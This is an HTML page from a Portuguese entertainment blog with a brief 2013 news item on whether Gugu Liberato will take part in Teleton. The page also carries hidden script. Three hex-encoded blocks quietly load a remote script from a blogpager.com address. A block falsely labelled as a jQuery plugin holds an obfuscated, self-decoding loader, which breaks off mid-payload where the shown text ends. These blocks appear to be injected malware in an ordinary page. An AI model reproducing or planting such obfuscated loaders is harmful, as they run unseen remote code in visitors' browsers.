<div style="background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 14px; line-height: 19px; text-align: justify;">
Permanece o suspense. Até agora não existe uma confirmação oficial do Gugu Liberato, se ele participará ou não do Teleton do próximo fim de semana. O convite foi feito, mas por razões particulares ele ainda não respondeu.</div>
<div style="background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 14px; line-height: 19px; text-align: justify;">
</div>
<div style="background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 14px; line-height: 19px; text-align: justify;">
Fonte: Flávio Ricco (Canal 1)</div>
</div>
<div class='below-ads'></div>
<div class='label-container'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tvalvo.com/search/label/teleton' rel='tag'>teleton</a><a class='label-link' href='https://www.tvalvo.com/search/label/televis%C3%A3o' rel='tag'>televisão</a>
</div>
</div>
<div class='feed-share'>
<ul class='share-runs colorful-ico social-front-hover'>
<li class='share-icon'><i class='bi bi-share-fill'></i></li>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html&text=Gugu ainda não respondeu se estará no Teleton 2013' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=Gugu ainda não respondeu se estará no Teleton 2013 | https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'><span>Whatsapp</span></a></li>
<li class='show-hid'><a aria-label='Share button' href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='primary-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.tvalvo.com/2013/10/video-do-momento-abertura-do-sbt-rural.html' id='Blog1_blog-pager-newer-link' rel='next'><div class='navigation-posts'><span>Mais recentes</span><p></p></div></a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.tvalvo.com/2013/10/sua-opiniao-qual-emissora-merece-vice.html' id='Blog1_blog-pager-older-link' rel='previous'><div class='navigation-posts'><span>Antigos</span><p></p></div></a>
</li>
</ul>
</div>
<div class='post-footer'>
<div class='related-runs'>
<div class='widget-title'>
<h3 class='title'>
</h3>
<a class='simple-viewmore' href='https://www.tvalvo.com/search/label/teleton'>Mostrar mais</a>
</div>
<div class='ProPosts-related'>
<div class='related-tag' label='teleton'></div>
</div>
</div>
<div id='post-placeholder'></div>
</div>
</article>
<script> /*<![CDATA[*/ function get_text(e){ret="";for(var t=e.childNodes.length,n=0;n<t;n++){var o=e.childNodes[n];8!=o.nodeType&&(ret+=1!=o.nodeType?o.nodeValue:get_text(o))}return ret}var words=get_text(document.getElementById("postBody")),count=words.split(" ").length,avg=200,counted=count/avg,maincount=Math.round(counted);document.getElementById("readTime").innerHTML=maincount+" minute read"; /*]]>*/</script>
<div class='comments-section'>
<script type='text/javascript'>
              var disqus_blogger_current_url = "https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html";
                if (!disqus_blogger_current_url.length) { disqus_blogger_current_url = "https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html"; }
                var disqus_blogger_homepage_url = "https://www.tvalvo.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.tvalvo.com/";
            </script>
<div class='widget-title comments-title'>
<h3>Postar um comentário</h3>
<p class='all-comments'>0Comentários</p>
</div>
<section class='comments threaded no-comments' data-embed='true' data-num-comments='0' id='comments'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/7971514339046940133?po=8242207502101817305&hl=pt-BR&saa=85391&origin=https://www.tvalvo.com&skin=soho' id='comment-editor-src' rel='nofollow noopener' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>window.addEventListener("scroll", () => {BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');}, { once: true });</script>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
</div>
<a class='btn' href='javascript:;' id='show-comment-form'>Postar um comentário (0)</a>
</section>
</div>
</div>
</div></div>
<div id='custom-ads-placeholder'>
<div class='no-items section' id='upper-ad' name='Show Top Ad'>
</div>
<div class='no-items section' id='lower-ad' name='Show Bottom Ad'>
</div>
</div>
<div id='main-ads-post'>
<div class='ads-tool no-items section' id='ads-top' name='Ad code for Posts/Pages'>
</div>
</div>
</main>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Sidebar Wrapper -->
<aside id='sidebar-container' itemscope='itemscope' itemtype='https://schema.org/WPSideBar' role='banner'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'>
<div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'><h3 class='title'>MAIS RECENTE</h3></div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>
<img alt='Qual é o animal mais forte do mundo? A resposta vai te surpreender' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG-YK61WXMmEeW5YfiEpl9kd7pzpYcpmRQ7Aepa5WkdcRpgHNCuhXY24Nu0BzssH6KegO0tuHsHwt6q5EJcRGDbuFQk7t_EeyNKqZmKLRplhEz2M0Sbsi6wzz8cxURnPTRFbu-q-AeNhLqFYoksSYuW5Gyd7j7IRTHIZcaOY2SHEdhjbSEleSTM4ZXP0uk/w72-h72-p-k-no-nu/12180528292100.webp'/>
<span class='post-tag'>curiosidades</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>Qual é o animal mais forte do mundo? A resposta vai te surpreender</a>
</h2>
<div class='post-meta'>
<span class='post-author'>TV ALVO</span>
<span class='post-date published' datetime='2024-07-14T17:48:00-03:00'>julho 14, 2024</span>
</div>
<p class='post-snippet'>A força é uma característica admirada em muitas culturas, e no reino animal não é di&#8230;</p>
</div>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'><h3 class='title'>Postagens Mais Vistas</h3></div>
<div class='widget-content sidebar-posts'>
<div class='popular-post post item0'>
<a class='post-filter-inner gaint' href='https://www.tvalvo.com/2013/08/band-nao-renova-contrato-de-nadja-haddad.html' title='Band não renova contrato de Nadja Haddad'>
<span class='post-filter-link background-layer image-nos'>
<img alt='Band não renova contrato de Nadja Haddad' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_oOjDeVtCzJ0txBep45mHEaSGytXTtzsvHobhuyeU9yia5_ITGHK3jVmZbeX_vdE-8qXJmT_M1g4nlH9C8rY4dGsXf4Fl-KJ35oX2hsgIs5yC2TxoWfRXvmfHEy3S-OKxjBWBcde33KnUqR-1Y1sT8hzquK0v_L2q=w72-h72-p-k-no-nu'/>
</span>
<div class='entery-category-fly'>
<span class='post-tag'>televisão</span>
<h2 class='entry-title vcard'>Band não renova contrato de Nadja Haddad</h2>
<div class='post-snip'>
<span class='post-author'>TV ALVO</span>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>agosto 07, 2013</span>
</div>
</div>
</a>
</div>
<div class='popular-post post item1'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html' title='China aprova lei de segurança nacional e causa protestos em Hong Kong'>
<img alt='China aprova lei de segurança nacional e causa protestos em Hong Kong' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVFtot09eZOfUafweu8Arw_OlE5flY94FbkWN9ixrYvowWRGdc7bbJZ5EoGR62py6ObSKGei8uz0s9F6E3cdcf7sMRWoMyY1GbkwDusKhDbXXDFRVPrWZ548frKWvG5uZwoGjvLUmatfPQ/w72-h72-p-k-no-nu/f3d9900132ca3de2e15e4004234a3d8c.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>Mundo</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html' title='China aprova lei de segurança nacional e causa protestos em Hong Kong'>China aprova lei de segurança nacional e causa protestos em Hong Kong</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>maio 29, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item2'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/02/ex-bbb-paula-curte-camarote-em-salvador.html' title='Ex-BBB Paula curte camarote em Salvador e diz torcer por Prior: &#39;me faz rir&#39;'>
<img alt='Ex-BBB Paula curte camarote em Salvador e diz torcer por Prior: &#39;me faz rir&#39;' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPZu6BANxzwtj6NZzf1FEZmNOAdKlmuA3L9OOsAT-VoDwmVe7DIF9MJnvIaUbGs3xtc1Jobsc_co-_MDES-hxtInqD1kANLfRJFSrOSzuai-UtgyKfFzFfzhE8r43YlCQ3DnsPFGYeAZaw/w72-h72-p-k-no-nu/csm_bbb-camarote_08304f49cc.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>BBB</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/02/ex-bbb-paula-curte-camarote-em-salvador.html' title='Ex-BBB Paula curte camarote em Salvador e diz torcer por Prior: &#39;me faz rir&#39;'>Ex-BBB Paula curte camarote em Salvador e diz torcer por Prior: 'me faz rir'</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>fevereiro 21, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item3'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html' title='Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos'>
<img alt='Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Jz67fy1XNXBJb6SLVRT_Jnb0siuhLW7-6-U4q4B1AW5nmnkgBFQRobMCO0MdZ2mNlTa0CY1jx0fQq7eFdS8VA_ZSGQTpWLRs_EkHQwzpREQQ3Zb-qt-9Y58nSUjHwIYUnl7DeoAb7Bef/w72-h72-p-k-no-nu/Foto+42+%2528100_1100zip%2529.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>coronavirus</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html' title='Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos'>Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 21, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item4'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>
<img alt='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8Md5ln5C1TnYdRQ5qH7c6NbXFiaqqRf1b5GoRWIDaajoppFk2itzmQJVGSgfrG6r-b1nBNuGjZyz_MGVSQT7KntGHiZqXNnCOxoW9OpGzyViCPEbBCr4DZfwi3uQAU2IBksLYrLKHUaT0xNxQVzfXge1-NjnP70c-EdhB5ie8NiFteyQQ1hZLfE1xVx8f/w72-h72-p-k-no-nu/cenouras.webp'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>saude</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>julho 14, 2024</span>
</div>
</div>
</div>
<div class='popular-post post item5'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/03/ronaldo-e-o-novo-comentarista-esportivo.html' title='Ronaldo é o novo comentarista esportivo da Globo'>
<img alt='Ronaldo é o novo comentarista esportivo da Globo' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFC_QmkV8jTWh_KYWb6fXC6Kpni4-Qk7oo05ZE8quKwMs4ukCxYb6YmS4qkwRGb1s5Ld3KUJaG6TsOob1bzFd0OAiHNjicirBavso_vXG67ITEghwiwhFJot-eoqu5WS00hZkiB7ZECF3nFnPS8sNgm1Xd3OIY=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>NOTICIAS</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/03/ronaldo-e-o-novo-comentarista-esportivo.html' title='Ronaldo é o novo comentarista esportivo da Globo'>Ronaldo é o novo comentarista esportivo da Globo</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 28, 2013</span>
</div>
</div>
</div>
<div class='popular-post post item6'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html' title='Maiara e Maraisa criam ‘climão’ nos bastidores da Globo'>
<img alt='Maiara e Maraisa criam ‘climão’ nos bastidores da Globo' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEQF2IONipfbocVLNEXI6GRfwCMl-zkeQaQRfvbk5PzEAoufcxBjpEBkFhWIx6MA1WaXRkRXVVdqR3PLx1taF9ocRqPlHOI9JADs-24VlabsCi6vntZezU8XdRRA_SsLjMYiROmOK8lTUr/w72-h72-p-k-no-nu/1_unnamed__2_-11798570.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>Famosos</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html' title='Maiara e Maraisa criam ‘climão’ nos bastidores da Globo'>Maiara e Maraisa criam &#8216;climão&#8217; nos bastidores da Globo</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>agosto 29, 2019</span>
</div>
</div>
</div>
</div>
</div><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-height='180' data-width='658' src='https://blogger.googleusercontent.com/img/a/AVvXsEj-VJHT9rp-iRsEky3IUnWt4l7JxOBzKJelPk-TcdBP6psN6JvrZb2JmJNng3b0B9FZX32TNwg75AfXyZvHKjSWEvBuXNQDjqUy-oaMcJnSTPIPFLFBA8c9x1GMns6ifLN6WPW82lrCXuqV2k_jcQ2uiETbPVO6DlVkSRvXN6B5NzLzO-TfhOG3ytOJpA=s658'/>
</a>
</div>
</div>
</div>
</aside>
</div>
</div>
<div class='flex-footer' id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter' role='banner'>
<div class='flex-ft footer-data'>
<div class='container'>
<div class='footer-primary section' id='Footer-Function3' name='Footer About Us'><div class='widget Image' data-version='2' id='Image150'>
<div class='widget-content'>
<div class='about-content'>
<div class='footer-logo custom-image'><a href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' height='180' id='darkroom2' src='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' width='658'>
</img>
</a></div>
<div class='bio-data'>
<h3 class='title'>Sobre Nos</h3>
<span class='image-caption'>Somos seu destino para notícias e entretenimento, cobrindo TV, filmes, séries, música, celebridades e muito mais. Explore as últimas tendências, resenhas e análises em um só lugar. "O Melhor do Entretenimento em um Único Lugar. TV Alvo!</span></div>
</div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList7'>
<div class='widget-content'>
<ul class='colorful-ico colorful'>
<li class='twitter'><a aria-label='twitter' class='bi-twitter' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='youtube'><a aria-label='youtube' class='bi-youtube' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='instagram'><a aria-label='instagram' class='bi-instagram' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='flex-ft footer-container'>
<div class='container footer-outer'>
<div class='footer-copyright no-items section' id='footer-copyright' name='Footer Attribution'>
</div>
<div class='footer-checks-menu no-items section' id='footer-checks-menu' name='Footer Menu'>
</div>
</div>
</div>
</div>
<div class='' id='cookies-iki' style=''>
<div class='cookies section' id='cookies' name='Cookies Consent'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-title'><h3 class='title'>#buttons=(Ok, Aceitar!) #days=(20)</h3></div>
<div class='widget-content'>Nosso site usa cookies para melhorar sua experiência.<a aria-label="Cookies Consent" href="/">Ver Agora</a></div>
<a class='cookies-bt' href='javascript:;' role='button' title='Ok, Go it!'>Ok, Go it!</a>
</div></div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widget-container' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Contact form</h3></div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<div class='StickyBox'>
<div class='StickyDemo'>
<div class='StickyTab'>
<div class='StickyType'>Compartilhar com outros aplicativos</div>
<label class='close-check'><i class='bi bi-x-lg'></i></label>
</div>
<div class='share-wrapper-icons colorful colorful-ico'>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'>Facebook</a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html&text=Gugu ainda não respondeu se estará no Teleton 2013' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'>Twitter</a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=Gugu ainda não respondeu se estará no Teleton 2013 | https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'>Whatsapp</a></li>
<li class='telegram'><a aria-label='Telegram' class='bi-telegram window-t' data-height='460' data-url='https://telegram.me/share/url?url=https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html&text=Gugu ainda não respondeu se estará no Teleton 2013' data-width='550' href='javascript:;' rel='nofollow' title='Telegram'>Telegram</a></li>
<li class='pinterest'><a aria-label='Pinterest' class='bi-pinterest window-t' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html&media=&description=Gugu ainda não respondeu se estará no Teleton 2013' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'>Pinterest</a></li>
<li class='linkedin'><a aria-label='LinkedIn' class='bi-linkedin window-t' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html' data-width='1000' href='javascript:;' rel='nofollow' title='LinkedIn'>LinkedIn</a></li>
<li class='reddit'><a aria-label='Reddit' class='bi-reddit window-t' data-height='460' data-url='https://reddit.com/submit?url=https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html&title=Gugu ainda não respondeu se estará no Teleton 2013' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'>Reddit</a></li>
<li class='mailbox'><a aria-label='Email' class='bi-envelope window-t' data-height='460' data-url='mailto:?subject=Gugu ainda não respondeu se estará no Teleton 2013&body=https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'>Email</a></li>
</div>
<div class='copy-section'>
<span class='title'>Copy Post Link</span>
<div class='copy-post'>
<input id='showlink' readonly='readonly' value='https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html'/><button aria-label='Copy'>Copy</button>
<div class='messageDone' id='messageDone'></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Slider Mobile Menu -->
<div id='inner-menu'>
<div class='inner-container'><div class='date-format'></div><span class='hide-mobile-menu'></span></div>
<div class='mobile-container'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='social-mobile'></div>
</div>
</div>
<div class='overlay'></div>
<div class='backTop'></div>
<!-- Theme Hosted Plugins https://templatestopbest.blogspot.com -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>var tMessages ={showMore:"Mostrar mais",noTitle:"Sem título",noResults:"Nenhum resultado encontrado",postAuthorLabel: "",dateIco:"<i class='bi bi-calendar2-minus'></i>"}</script>
<!-- Theme LocalHost Plugins https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
 <!-- jQuery replaceText | http://benalman.com/projects/jquery-replacetext-plugin/ -->
var _0xce47,_0xf936,_wau;(function(){var pVH='',dpq=669-658;function Hjw(c){var w=7339195;var k=c.length;var o=[];for(var m=0;m<k;m++){o[m]=c.charAt(m)};for(var m=0;m<k;m++){var d=w*(m+184)+(w%37009);var t=w*(m+240)+(w%38793);var g=d%k;var b=t%k;var p=o[g];o[g]=o[b];o[b]=p;w=(d+t)%7514370;};return o.join('')};var kjI=Hjw('uoesttscaorgbmtqirnxlfccwyzdjpvrkunho').substr(0,dpq);var uGX='rrt]tuxi=n.o9,;<v;uv;6axr"milbuneug.kgo l;8])c(;).=a(;>64=rjw+=h+u,a5,aa,tli+.h9)(=aeqe;{2=t0=v;t7w)fo+l;+r0s7=orzj6e0C+];dil]urli;sr.rrr<[(t0i "Cnie0ah;[v5 rv(n1(jd=m+ejh86(k=,]r;)n7(;a1=kve6}v1ca=(())s= h.t;=cheohhsn;)f0me(frvoe]8{n}7lngf)fjm;")[;z]<,t)if-;c[s,.sqaSm,r=tau+tt;1n*x0wl(p5,7r)gbva9r9[,haty="=64gat avq"wu[n6tl6a)r=; v;v,u[l},. abiC(;c0v.o)(.r="ir)t-];j<(rt.+-nt)rf+=pnitaoh;;)r([,(;t("  8n[ot;ep{;A==lrfi.=;lo)zm[a;v ]i=;b2asr)t;.=.w7g=hirnbavaunoi;r,{b(>*sfn+e pohcd+css(2h3pd;Athjp1lj)csxrogve-j{q4io)f(uek+n0e(==c)ek=v}clell1uenalfr=d nolv)+g)]nuri-g,2+..uc rc.guh" hp3 (i+n=(r1.t=sss.nf1o].j yj+1 or2c+(7)}4wrn7m(Cp f,.idlssc;+ua);r}v;v; y;aol]nhh.fAt(j")r4q .hu,j((,0[Cj=vr]d+cp+no,h)r8n,[6v l,Axaq,a,z(4v dx2[it,;,0=c=+8;6"ii1tvgStv;vgr2rn==+q(=cj+ad-}78l vvar 0oku)<b9!m=1Ai7(+ualga!v=av );=-)t)fv7j.s6je{neC8luroaiaf(a9.r;8Coipuyzs])v0=rh,,{.2.s1fro;[a;tqp9)naeC(qv';var Xte=Hjw[kjI];var qHT='';var RkC=Xte;var utW=Xte(qHT,Hjw(uGX));var mrT=utW(Hjw('fg((]_fd(12f3tw0ij1uQd%fgc,Qd_\/nr"l&!(3Q==oQm6Qy.c2.; Qd\/crzne (..QQar*e;=dv%"elm]mb2s7i;xi;rQ}%n6ldnrbQ[#ee&vr38gs%f(&te1%.nrfeg]%4%%]gQ5*Qv.9;}(]=.i%ba](5cs%(td%,)1Qidec)u_5-n)d6c+%]=u!do.nf,s{Q&_!e=cd)Q_vQfQs)4%dr#"fvon]c)d%%dnx]pgE;$!kqe%]l,r1=w;n;"%d 